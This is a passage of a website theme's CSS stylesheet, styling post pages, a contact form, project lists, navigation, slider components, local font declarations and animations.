.ff_postPage .news.mlistpost .listWrap .postInfo .item_tags,
.ff_postPage .team.mlistpost .listWrap .postInfo .item_tags {
    display: none;
}
.ff_postPage .news.mlistpost .listContent_post,
.ff_postPage .team.mlistpost .listContent_post {
    border-top: 1px solid rgba(170, 170, 170, 0.2);
}
.ff_postPage .project.mlistpost .postInfo .description a,
.ff_postPage .service.mlistpost .postInfo .description a {
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
    border: 1px solid #dbdbdb;
    background-color: #fff;
    color: #555;
    height: 40px;
    padding: 0 30px;
    line-height: 40px;
    text-align: center;
    display: inline-block;
    margin-top: 20px;
}
.ff_postPage .project.mlistpost .postInfo .description a:hover,
.ff_postPage .service.mlistpost .postInfo .description a:hover {
    background-color: #383838;
    color: #fff;
    border: 1px solid #383838;
}
.ff_postPage .project.mlistpost .listWrap .postInfo,
.ff_postPage .service.mlistpost .listWrap .postInfo {
    display: none;
}
.ff_postPage .project.mlistpost .listWrap .postInfo .description a,
.ff_postPage .service.mlistpost .listWrap .postInfo .description a {
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
    border: 1px solid #dbdbdb;
    background-color: #fff;
    color: #555;
    height: 40px;
    padding: 0 30px;
    line-height: 40px;
    text-align: center;
    display: inline-block;
    margin-top: 20px;
}
.ff_postPage .project.mlistpost .listWrap .postInfo .description a:hover,
.ff_postPage .service.mlistpost .listWrap .postInfo .description a:hover {
    background-color: #383838;
    color: #fff;
    border: 1px solid #383838;
}
.ff_postPage .project.mlistpost .listContent_post,
.ff_postPage .service.mlistpost .listContent_post {
    border-top: 1px solid rgba(170, 170, 170, 0.2);
}
#mcontact {
    padding-bottom: 0;
}
#mcontact .contactlist {
    padding-top: 50px;
}
#mcontact .contactlist::after {
    content: "";
    display: block;
    clear: both;
}
#mcontact .contactinfo {
    margin-top: 60px;
    margin-bottom: 100px;
}
#mcontact .contactinfo .contact_name {
    color: #3d3d3d;
    padding-right: 60px;
    width: 320px;
    float: left;
    overflow: inherit;
    white-space: inherit;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 25px;
    font-weight: 100;
}
#mcontact .contactinfo p {
    float: left;
    width: 246px;
    padding-right: 50px;
    padding-left: 52px;
    height: auto;
    border-left: 1px solid #ececec;
    line-height: 24px;
    font-size: 13px;
    color: #989898;
}
#mcontact .ff_social {
    clear: both;
    position: relative;
    top: -30px;
}
#mcontact .ff_social::after {
    content: "";
    display: block;
    clear: both;
}
#mcontact .ff_social a {
    width: 30px;
    height: 30px;
    display: block;
    font-size: 16px;
    text-align: center;
    line-height: 28px;
    border-radius: 15px;
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
    color: #b3b3b3;
    background: rgba(255, 0, 0, 0);
    margin-right: 20px;
}
#mcontact .ff_social a:hover {
    color: #fff;
    background: #5c5c5c;
}
#mcontact .contactform {
    position: relative;
}
#mcontact .contactform::after {
    content: "";
    display: block;
    clear: both;
}
#mcontact .contactform form {
    position: relative;
    z-index: 1;
    padding-top: 40px;
    padding-bottom: 100px;
}
#mcontact .contactform form::before {
    content: "";
    position: absolute;
    width: 1000vw;
    height: 100%;
    top: 0;
    left: 50%;
    background: #46474e;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: -1;
}
#mcontact .contactform p {
    overflow: hidden;
    float: left;
    width: calc(100% / 3);
}
#mcontact .contactform .contactform_submit {
    float: none;
    margin: auto;
}
#mcontact .contactform .contactform_content {
    width: 100%;
}
#mcontact .contactform .contactform_content textarea {
    height: 70px;
    resize: none;
    overflow: hidden;
    margin-right: 0;
}
#mcontact .contactform .contactform_tel {
    margin-right: 0;
}
#mcontact .contactform .inputtxt {
    border: none;
    width: calc(100% - 40px);
    margin-bottom: 5px;
    background: 0 0;
    color: #d6d6d6;
    float: left;
    border-bottom: 1px solid rgba(231, 228, 228, 0.22);
    margin-right: 42px;
    height: 40px;
    line-height: 20px;
    padding: 10px 20px;
    box-sizing: border-box;
    color: #bcbcbc;
    transition: all 0.3s ease-out 0s;
}
#mcontact .contactform .inputtxt.submit {
    display: block;
    clear: both;
    float: none;
    width: 280px;
    height: 56px;
    line-height: 52px;
    background-color: rgba(186, 186, 186, 0);
    border: 2px solid #6d6d6d;
    margin: 60px auto 0;
    padding: 0;
    cursor: pointer;
}
#mcontact .contactform .inputtxt.submit:hover {
    background-color: rgba(186, 186, 186, 0.37);
    border: 2px solid rgba(134, 134, 134, 0);
    color: #e8e8e8;
}
.project.mlistpost .postInfo {
    padding-bottom: 50px;
}
.project.mlistpost .postInfo::after {
    content: "";
    display: block;
    clear: both;
}
.project.mlistpost .postInfo .mainInfor {
    max-width: calc(50% - 40px);
    float: left;
}
.project.mlistpost .postInfo .mainInfor .title {
    font-size: 22px;
    color: #444;
}
.project.mlistpost .postInfo .mainInfor .subtitle {
    line-height: 24px;
    font-size: 13px;
    color: #c1c1c1;
}
.project.mlistpost .postInfo .description {
    max-width: 50%;
    float: right;
    color: #929292;
}
.project.mlistpost .postInfo .description a {
    box-sizing: border-box;
    transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
    border: 1px solid #dbdbdb;
    background-color: #fff;
    color: #555;
    height: 40px;
    width: 100%;
    line-height: 40px;
    text-align: center;
    display: block;
    margin-top: 20px;
}
.project.mlistpost .postInfo .description a:hover {
    background-color: #383838;
    color: #fff;
    border: 1px solid #383838;
}
#footer {
    padding: 10px 56px;
}
#footer p {
    width: 1170px;
    line-height: 24px;
    height: 24px;
    text-align: left;
    margin: 0 auto;
}
#footer p span.ellipsis {
    display: inline;
    max-width: 70%;
}
#footer p a#flogo {
    display: inline-block;
    width: 50px;
    height: 20px;
    vertical-align: top;
    margin-left: 10px;
    margin-top: 2px;
}
#footer p a#fbeian {
    vertical-align: top;
}
.pageEditor .module_container {
    padding-top: 60px;
}
.pageEditor .container_header .subtitle,
.pageEditor .container_header .title {
    text-align: center;
}
.mlist:not(.imagelink) .content_list .item_block:hover {
    background-color: transparent;
}
.mlist:not(.imagelink) .content_list .item_block:hover .details {
    border-color: #111;
    background-color: #111;
    color: #fff;
}
.mlist:not(.imagelink) .content_list .item_block:hover .item_box .item_img img {
    -webkit-transform: scale(1.08);
    -ms-transform: scale(1.08);
    transform: scale(1.08);
}
.mlist:not(.imagelink)
    .content_list
    .item_block:hover
    .item_box
    .item_wrapper
    .item_info
    .title {
    color: #111;
}
.mlist:not(.imagelink)
    .content_list
    .item_block:hover
    .item_box
    .item_wrapper
    .item_info
    .subtitle {
    color: #868585;
}
.mlist:not(.imagelink)
    .content_list
    .item_block:hover
    .item_box
    .item_wrapper
    .date_wrap {
    color: #868585;
}
.mlist:not(.imagelink)
    .content_list
    .item_block:hover
    .item_box
    .item_wrapper
    .item_des
    .description {
    color: #868585;
}
.ff_topSlider .owl-dots .active.owl-dot span,
.ff_topSlider .owl-dots .owl-dot:hover span,
.imagelink .owl-dots .active.owl-dot span,
.imagelink .owl-dots .owl-dot:hover span,
.mlist .owl-dots .active.owl-dot span,
.mlist .owl-dots .owl-dot:hover span {
    background: #fff;
}
.ff_topSlider .owl-dots .owl-dot span,
.imagelink .owl-dots .owl-dot span,
.mlist .owl-dots .owl-dot span {
    border: 1px solid #fff;
    border-color: rgba(255, 255, 255, 0.5);
    background: 0 0;
    width: 8px;
    height: 8px;
    margin: 5px;
    transition: all 0.2s ease-in;
}
@font-face {
    font-family: icomoon;
    src: url(../fonts/icomoon.eot);
    src: url(../fonts/icomoon.eot) format("embedded-opentype"),
        url(../fonts/icomoon.ttf) format("truetype"),
        url(../fonts/icomoon.woff) format("woff"),
        url(../fonts/icomoon.svg) format("svg");
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: HELVETICANEUELTPRO-THEX;
    src: url(../fonts/c0b2c2d4c08b49258e4f71c60b337a94.ttf);
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: helveticaneuethn;
    src: url(fonts/helveticaneuethn.otf);
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: GOTHAMRND-LIGHT;
    src: url(fonts/GOTHAMRND-LIGHT.OTF);
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: GOTHAMRND-BOOK;
    src: url(fonts/GOTHAMRND-BOOK.OTF);
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: FontAwesome;
    src: url(fonts/FontAwesome.otf);
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: GOTHAM-BLACK;
    src: url(fonts/GOTHAM-BLACK.OTF);
    font-weight: 400;
    font-style: normal;
}
@-webkit-keyframes bouncedelay {
    0%,
    100%,
    80% {
        -webkit-transform: scale(0);
    }
    40% {
        -webkit-transform: scale(1);
    }
}
@keyframes bouncedelay {
    0%,
    100%,
    80% {
        transform: scale(0);
        -webkit-transform: scale(0);
    }
    40% {
        transform: scale(1);
        -webkit-transform: scale(1);
    }
}
@-webkit-keyframes navFixed {
    0% {
        -webkit-transform: translateY(-100%);
    }
    100% {
        -webkit-transform: translateY(0);
    }
}
@keyframes navFixed {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%);
    }
    100% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }
}
@-webkit-keyframes nav-item-searchshow {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
        -webkit-animation-timing-function: cubic-bezier(
            0.2727,
            0.0986,
            0.8333,
            1
        );
        animation-timing-function: cubic-bezier(0.2727, 0.0986, 0.8333, 1);
    }
    40% {
        opacity: 1;
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(0.7);
        transform: scale(0.7);
    }
}
@keyframes nav-item-searchshow {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
        -webkit-animation-timing-function: cubic-bezier(
            0.2727,
            0.0986,
            0.8333,
            1
        );
        animation-timing-function: cubic-bezier(0.2727, 0.0986, 0.8333, 1);
    }
    40% {
        opacity: 1;
    }
    100% {
        opacity: 0;
        -webkit-transform: scale(0.7);
        transform: scale(0.7);
    }
}
@-webkit-keyframes nav-item-searchhide {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.7);
        transform: scale(0.7);
        -webkit-animation-timing-function: cubic-bezier(
            0.2727,
            0.0986,
            0.8333,
            1
        );
        animation-timing-function: cubic-bezier(0.2727, 0.0986, 0.8333, 1);
    }
    40% {
        opacity: 1;
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@keyframes nav-item-searchhide {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.7);
        transform: scale(0.7);
        -webkit-animation-timing-function: cubic-bezier(
            0.2727,
            0.0986,
            0.8333,
            1
        );
        animation-timing-function: cubic-bezier(0.2727, 0.0986, 0.8333, 1);
    }
    40% {
        opacity: 1;
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1);
    }
}
@-webkit-keyframes searchform-slide-one {
    0% {
        -webkit-transform: translate3d(calc(-50% + 100px), 0, 0);
        transform: translate3d(calc(-50% + 100px), 0, 0);
        -webkit-animation-timing-function: cubic-bezier(
            0.11393,
            0.8644,
            0.14684,
            1
        );
        animation-timing-function: cubic-bezier(0.11393, 0.8644, 0.14684, 1);
    }
    100% {
        -webkit-transform: translate3d(-50%, 0, 0);
        transform: translate3d(-50%, 0, 0);
    }
}
@keyframes searchform-slide-one {
    0% {
        -webkit-transform: translate3d(calc(-50% + 100px), 0, 0);
        transform: translate3d(calc(-50% + 100px), 0, 0);
        -webkit-animation-timing-function: cubic-bezier(
            0.11393,
            0.8644,
            0.14684,
            1
        );
        animation-timing-function: cubic-bezier(0.11393, 0.8644, 0.14684, 1);
    }
    100% {
        -webkit-transform: translate3d(-50%, 0, 0);
        transform: translate3d(-50%, 0, 0);
    }
}
@-webkit-keyframes searchform-slideout-one {
    0% {
        opacity: 1;
        -webkit-transform: translate3d(-50%, 0, 0);
        transform: translate3d(-50%, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(
            0.11393,
            0.8644,
            0.14684,
            1
        );
        animation-timing-function: cubic-bezier(0.11393, 0.8644, 0.14684, 1);
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(-calc(100px + 50%), 0, 0);
        transform: translate3d(-calc(100px + 50%), 0, 0);
    }
}
@keyframes searchform-slideout-one {
    0% {
        opacity: 1;
        -webkit-transform: translate3d(-50%, 0, 0);
        transform: translate3d(-50%, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(
            0.11393,
            0.8644,
            0.14684,
            1
        );
        animation-timing-function: cubic-bezier(0.11393, 0.8644, 0.14684, 1);
    }
    100% {
        opacity: 0;
        -webkit-transform: translate3d(-calc(100px + 50%), 0, 0);
        transform: translate3d(-calc(100px + 50%), 0, 0);
    }
}
@-webkit-keyframes searchform-slide-two {
    0% {
        -webkit-transform: translate3d(100px, 0, 0);
        transform: translate3d(100px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(
            0.11393,
            0.8644,
            0.14684,
            1
        );
        animation-timing-function: cubic-bezier(0.11393, 0.8644, 0.14684, 1);
    }
    100% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@keyframes searchform-slide-two {
    0% {
        -webkit-transform: translate3d(100px, 0, 0);
        transform: translate3d(100px, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(
            0.11393,
            0.8644,
            0.14684,
            1
        );
        animation-timing-function: cubic-bezier(0.11393, 0.8644, 0.14684, 1);
    }
    100% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@-webkit-keyframes searchform-slideout-two {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100, 0, 0);
        transform: translate3d(-100, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(
            0.11393,
            0.8644,
            0.14684,
            1
        );
        animation-timing-function: cubic-bezier(0.11393, 0.8644, 0.14684, 1);
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@keyframes searchform-slideout-two {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(-100, 0, 0);
        transform: translate3d(-100, 0, 0);
        -webkit-animation-timing-function: cubic-bezier(
            0.11393,
            0.8644,
            0.14684,
            1
        );
        animation-timing-function: cubic-bezier(0.11393, 0.8644, 0.14684, 1);
    }
    100% {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
body,
dd,
dl,
form,
h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin: 0;
}
ol,
ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
a {
    text-decoration: none;
}
img {
    border: none;
    vertical-align: top;
}
input,
textarea {
    margin: 0;
    padding: 0;
    outline: 0;
}
select {
    outline: 0;
}
textarea {
    resize: none;
    overflow: auto;
}
table {
    border-collapse: collapse;
}
td,
th {
    padding: 0;
}
input,
textarea {
    font-family: "微软雅黑", Arial;
    outline: 0;
    font-size: 14px;
    -webkit-appearance: none;
    border: none;
    background: 0 0;
}
.clear {
    clear: both;
}
.fl {
    float: left;
}
.fr {
    float: right;
}
.ellipsis {
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    display: block;
}
.clearfix:after {
    clear: both;
    display: block;
    content: "";
}
.clearfix {
    zoom: 1;
}
.fw {
    margin: 0 auto;
    width: 1180px;
}
.hide {
    display: none;
}
.obHide {
    display: none;
    visibility: hidden;
    position: absolute;
    z-index: 99;
}
.show {
    display: block;
}
.fa {
    color: inherit;
    line-height: inherit;
}
[class*=" icon-"],
[class^="icon-"] {
    font-family: icomoon !important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-arrow-down03:before {
    content: "\e900";
}
.icon-arrow-left:before {
    content: "\e901";
}
.icon-arrow-left01:before {
    content: "\e902";
}
.icon-arrow-left02:before {
    content: "\e903";
}
.icon-arrow-left03:before {
    content: "\e904";
}
.icon-arrow-left04:before {
    content: "\e905";
}
.icon-arrow-right:before {
    content: "\e906";
}
.icon-arrow-right01:before {
    content: "\e907";
}
.icon-arrow-right02:before {
    content: "\e908";
}
.icon-arrow-right03:before {
    content: "\e909";
}
.icon-arrow-right04:before {
    content: "\e90a";
}
.icon-arrow-top03:before {
    content: "\e90b";
}
body,
html {
    font: 12px Arial, "微软雅黑";
    color: #666;
    width: 100%;
    height: 100%;
    -webkit-font-smoothing: antialiased;
    -webkit-text-size-adjust: none;
    -webkit-tap-highlight-color: transparent;
    -webkit-overflow-scrolling: touch;
    overflow-scrolling: touch;
}
body {
    overflow-x: hidden;
}
a {
    color: #666;
}
a.active {
    color: #333;
}
img {
    max-width: 100%;
}
.fa-angle-down,
.fa-angle-right {
    color: inherit;
    padding-left: 10px;
}
.item_index {
    display: none;
}
::-webkit-scrollbar,
::-webkit-scrollbar-thumb,
::-webkit-scrollbar-track-piece {
    width: 5px;
}
::-webkit-scrollbar-track-piece {
    background-color: #101012;
}
::-webkit-scrollbar {
    background-color: #111;
}
::-webkit-scrollbar-thumb {
    background-color: #333;
}
::-webkit-scrollbar-thumb:hover {
    background-color: #111;
}
.item_tags {
    clear: both;
    height: 28px;
    border-top: 1px solid rgba(170, 170, 170, 0.2);
}
.item_tags::after {
    content: "";
    display: block;
    clear: both;
}
.item_tags .item_box {
    display: none;
}
.item_tags .fa-tags {
    display: none;
}
.item_tags > a {
    float: left;
    margin-right: 10px;
    padding: 0 14px;
    line-height: 26px;
    border: 1px solid rgba(170, 170, 170, 0.2);
}
.module {
    background: #fff;
}
.container_header .title {
    font-size: 24px;
    line-height: 30px;
    color: #555;
}
.container_header .subtitle {
    font-size: 14px;
    color: #bbb;
    line-height: 26px;
}
.container_category {
    padding-top: 40px;
    text-align: center;
}
.container_category > a {
    display: inline-block;
    margin: 0 5px;
    font-size: 13px;
    line-height: 30px;
    text-align: center;
    padding: 0 20px;
}
.container_content {
    clear: both;
}
.mlist:not(.imagelink) .content_list .item_block {
    border: 1px solid rgba(170, 170, 170, 0.2);
    background-color: transparent;
    box-sizing: border-box;
}
.mlist:not(.imagelink) .content_list .item_block .item_tags {
    padding: 15px;
}
.mlist:not(.imagelink) .content_list .item_info .title {
    transition: all 0.36s ease;
    color: #333;
    font-size: 16px;
    line-height: 30px;
}
.mlist:not(.imagelink) .content_list .item_info .subtitle {
    transition: all 0.36s ease;
    color: #777;
    font-size: 14px;
    line-height: 22px;
}
.mlist:not(.imagelink) .content_list .date_wrap {
    transition: all 0.36s ease;
    font-size: 13px;
    line-height: 26px;
    color: #888;
}
.mlist:not(.imagelink) .content_list .item_des {
    margin-top: 13px;
}
.mlist:not(.imagelink) .content_list .item_des .description {
    transition: all 0.36s ease;
    font-size: 13px;
    line-height: 26px;
    height: 52px;
    overflow: hidden;
    color: #999;
}
.mlist:not(.imagelink) .content_list .item_img {
    position: relative;
    overflow: hidden;
}
.mlist:not(.imagelink) .content_list .item_img img {
    transition: all 0.36s ease;
    display: inline;
}
.mlist:not(.imagelink) .content_list .item_wrapper .details {
    display: none;
}
.mlist:not(.imagelink) .content_list .details {
    transition: all 0.36s ease;
    border: 1px solid rgba(170, 170, 170, 0.2);
    display: inline-block;
    font-size: 14px;
    line-height: 30px;
    color: #999;
    margin-left: 20px;
    margin-bottom: 30px;
    padding: 0 20px;
}
#pages {
    padding: 40px 0 80px;
}
#pages::after {
    content: "";
    display: block;
    clear: both;
}
#pages a {
    float: left;
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
}
#pages .page-item {
    margin-right: 5px;
    text-align: center;
    background-color: transparent;
    border: 1px solid rgba(170, 170, 170, 0.2);
}
#pages .page-item.active,
#pages .page-item:hover {
    border-color: #111;
    color: #fff;
    background-color: #111;
}
.ff_pageTarget {
    background-color: #f7f7f7;
    line-height: 45px;
}
.ff_pageTarget .fa-angle-right {
    padding: 0 10px;
}
.ff_pageTarget .container_target a:hover {
    color: #111;
}
.ff_pageTarget .container_target a:last-child {
    color: #111;
}
.postbody {
    font-size: 13px;
}
/* 2023-10-30 tao start 解决按钮因浮动变形的bug */
.postbody::after {
    content: "";
    display: block;
    clear: both;
}
/* 2023-10-30 tao end */
.postbody p {
    line-height: 24px;
}
.postbody hr {
    margin: 20px 0;
    border: none;
    border-top: 1px dotted rgba(170, 170, 170, 0.2);
}
#banner div {
    height: 300px;
}
.ff_pageList .container_category + .container_content {
    padding-top: 40px;
}
.postSlider .owl-nav {
    height: 0;
    top: 50%;
    -webkit-transform: translateY(calc(-50%));
    -ms-transform: translateY(calc(-50%));
    transform: translateY(calc(-50%));
    position: absolute;
    width: 100%;
    margin: 0;
}
.postSlider .owl-nav .owl-next,
.postSlider .owl-nav .owl-prev {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.postSlider .owl-nav .owl-next,
.postSlider .owl-nav .owl-prev {
    width: 50px;
    height: 50px;
}
.postSlider .tab_content {
    padding-bottom: 20px;
}
.postSlider .tab_content .item_img {
    width: 100%;
    height: 530px;
}
.postSlider .tab_content .item_img img {
    width: auto;
    height: 100%;
    margin: auto;
}
.postSlider .tab_content .owl-item .item_block {
    margin-bottom: 0;
}
.postSlider .tab_button {
    width: 320px;
    margin: 0 auto;
}
.postSlider .tab_button .item_img {
    position: relative;
    width: 100px;
    height: 60px;
    overflow: hidden;
}
.postSlider .tab_button .item_img:hover img {
    -webkit-transform: scale(1.08);
    -ms-transform: scale(1.08);
    transform: scale(1.08);
}
.postSlider .tab_button .item_img img {
    min-width: 100%;
    min-height: 100%;
}
.postSlider .tab_button .item_block {
    cursor: pointer;
}
.postSlider .tab_button .item_block.current .item_img:after,
.postSlider .tab_button .item_block:hover .item_img:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 3px solid #111;
    box-sizing: border-box;
}
.postContent {
    margin-bottom: 40px;
    padding-top: 40px;
}
.postInfo .title {
    color: #444;
    font-size: 16px;
    transition: all 0.3s ease-out 0s;
    line-height: 20px;
}
.postInfo .subtitle {
    color: #999;
    font-size: 12px;
    margin-top: 4px;
    transition: all 0.3s ease-out 0s;
    line-height: 14px;
}
.postInfo .description {
    margin-top: 20px;
    font-size: 13px;
    line-height: 24px;
    margin-bottom: 24px;
    color: #888;
}
.postInfo .usetdate {
    font-size: 13px;
    line-height: 24px;
}
.listContent_post h3 {
    font-size: 14px;
    padding: 30px 0;
}
.listContent_post > .item_tags {
    padding: 0;
    margin-bottom: 30px;
    border-top: none;
}
.postbody {
    margin-bottom: 60px;
}
.ff_postPage .ff_pageTarget.module {
    margin-top: 0;
}
.ff_postPage .mlist .more {
    display: none !important;
}
.ff_pageList,
.ff_postPage {
    padding-bottom: 60px;
}
.postInfo .postbody {
    color: #888;
    font-size: 13px;
}
#postWrapper::after {
    content: "";
    display: block;
    clear: both;
}
#navWrapper {
    display: none;
}
#headTop > * {
    display: none;
}
#headTop > #logo {
    display: block;
}
#header {
    position: fixed;
    top: 20px;
    left: 30px;
    z-index: 10;
}
body #navMini {
    display: block;
}
#navMini {
    position: fixed;
    top: 0;
    left: 0;
    width: 300px;
    height: 100%;
    box-sizing: border-box;
    font-size: 14px;
    z-index: 10;
}
#navMini .wrapper {
    padding-top: 30px;
    background: #fff;
    height: 100%;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.1);
}
#minLogo {
    display: block;
    text-align: center;
    margin-bottom: 40px;
}
#minHcontact {
    position: absolute;
    bottom: 30px;
    width: 100%;
}
#sitecontent {
    margin-left: 300px;
}
#minNavWrapper .nav > .navitem {
    position: relative;
    /*height: 50px;*/
    line-height: 50px;
    text-align: center;
}
/*#minNavWrapper .nav > .navitem:hover .subnav {*/
/*    left: 100%;*/
/*}*/
#minNavWrapper .nav > .navitem a {
    transition: all 0.16s ease;
    display: block;
}
#minNavWrapper .nav > .navitem a:hover {
    background-color: #f1f1f1;
}
#minNavWrapper .nav > .navitem a.active {
    background: #111;
    color: #fff;
}
#minNavWrapper .nav > .navitem a.active:hover {
    color: #fff;
}
#minNavWrapper .nav > .navitem a > .fa {
    position: absolute;
    right: 0;
    display: none;
}
#minNavWrapper .subnav {
    display: block;
    position: relative;
    /*top: 0;*/
    /*left: 0;*/
    /*width: 300px;*/
    /*transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;*/
    /*transition-delay: 0.2s;*/
    /*font-size: 12px;*/
    /*z-index: -99;*/
    height: auto;
    margin: 0;
    width: 100% !important;
    text-indent: 80px;
    text-align: center;
    padding: 0;
}
#minNavWrapper .subnav:before {
    content: "";
    position: absolute;
    width: 100%;
    top: 50%;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
    height: 200vh;
    background: #171717;
    z-index: -1;
    left: 0;
    border-top: 3px solid #171717;
}
#minNavWrapper .subnav > li {
    border-bottom: #2e2f29 1px solid;
}
#minNavWrapper .subnav > li a {
    color: #bbb9b9;
}
#sitecontent {
    margin: 0;
}
#sitecontent {
    margin-left: 300px;
}
#navMini {
    display: none;
}
.ff_sitecontent .module .module_container {
    max-width: 1170px;
    margin: 0 auto;
}
.npagePage .more {
    display: none !important;
}
.ff_pageList .content {
    background: #fff;
}
.ff_indexPage .module {
    padding-top: 80px;
    padding-bottom: 100px;
}
.ff_indexPage {
    position: relative;
}
.wow {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}
.ff_indexPage .mlist .content_wrapper {
    padding-top: 51px;
}
.ff_indexPage .mlist .content_wrapper .more_wrap .more {
    display: none;
}
.ff_indexPage .mlist .content_wrapper .more {
    display: block;
    line-height: 46px;
    width: 200px;
    text-align: center;
    margin: 50px auto 0;
    font-size: 14px;
    background-color: transparent;
    border: 1px solid rgba(170, 170, 170, 0.2);
}
.ff_indexPage .mlist .content_wrapper .more:hover {
    color: #fff;
    background-color: #111;
}
.mlist .owl-nav {
    height: 0;
    top: 50%;
    -webkit-transform: translateY(calc(-50%));
    -ms-transform: translateY(calc(-50%));
    transform: translateY(calc(-50%));
    position: absolute;
    width: 100%;
    margin: 0;
}
.mlist .owl-nav .owl-next,
.mlist .owl-nav .owl-prev {
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.mlist .owl-nav .owl-prev {
    position: absolute;
    left: -50px;
}
.mlist .owl-nav .owl-next {
    position: absolute;
    right: -50px;
}
.mlist .owl-nav .owl-next,
.mlist .owl-nav .owl-prev {
    width: 50px;
    height: 50px;
}
.mlist .owl-dots {
    position: absolute;
    bottom: -40px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.ff_indexPage #topSlider {
    padding-top: 0;
    padding-bottom: 0;
}
#sliderDirThemb,
#sliderDotThemb {
    border-color: #111;
}
#topSlider {
    background: 0 0;
}
.ff_topSlider {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
    display: block;
}
.ff_topSlider .content_list {
    height: 100%;
    overflow: hidden;
    display: block;
    visibility: hidden;
}
.ff_topSlider .content_list.owl-loaded {
    visibility: visible;
}
.ff_topSlider .content_list[data-slider-mode="3"] {
    width: 3600px;
    padding: 40px 0;
}
.ff_topSlider .content_list[data-slider-mode="3"] .owl-stage-outer {
    width: 3600px;
    height: 100%;
    left: 50%;
    margin-left: -1800px;
}
.ff_topSlider .content_list[data-slider-mode="3"] .owl-stage-outer:after,
.ff_topSlider .content_list[data-slider-mode="3"] .owl-stage-outer:before {
    content: "";
    width: 1200px;
    height: 100%;
    display: block;
    background-color: rgba(0, 0, 0, 0.5);
    position: absolute;
    z-index: 2;
    top: 0;
    border: #1c1c1c 30px solid;
    box-sizing: border-box;
}
.ff_topSlider .content_list[data-slider-mode="3"] .owl-stage-outer:before {
    left: 0;
}
.ff_topSlider .content_list[data-slider-mode="3"] .owl-stage-outer:after {
    right: 0;
}
.ff_topSlider
    .content_list[data-slider-mode="3"]
    .owl-item.active
    .item_block
    p {
    -webkit-transform: translateY(50px);
    -ms-transform: translateY(50px);
    transform: translateY(50px);
    opacity: 0;
}
.ff_topSlider
    .content_list[data-slider-mode="3"]
    .owl-item.active.active3
    .item_block
    p {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
}
.ff_topSlider .content_list .owl-item.active .item_block p {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
}
.ff_topSlider .content_list .item_block {
    width: 100%;
    height: 100%;
    display: block;
    position: relative;
}
.ff_topSlider .content_list .item_block div.item_bg {
    position: absolute;
    width: 100%;
    height: 100%;
}
.ff_topSlider .content_list .item_block div.item_bg.image {
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    width: 100%;
    height: 100%;
}
.ff_topSlider .content_list .item_block div.item_bg.video video {
    width: 100%;
    height: 100%;
}
.ff_topSlider .content_list .item_block div.mask {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.3);
}
.ff_topSlider .content_list .item_block a {
    width: 100%;
    height: 100%;
    display: table;
    position: absolute;
    left: 0;
    top: 0;
}
.ff_topSlider .content_list .item_block a div {
    display: table-cell;
    vertical-align: middle;
    padding: 100px 50px;
}
.ff_topSlider .content_list .item_block a i {
    text-indent: 20px;
    font-size: 24px;
}
.ff_topSlider .content_list .item_block p {
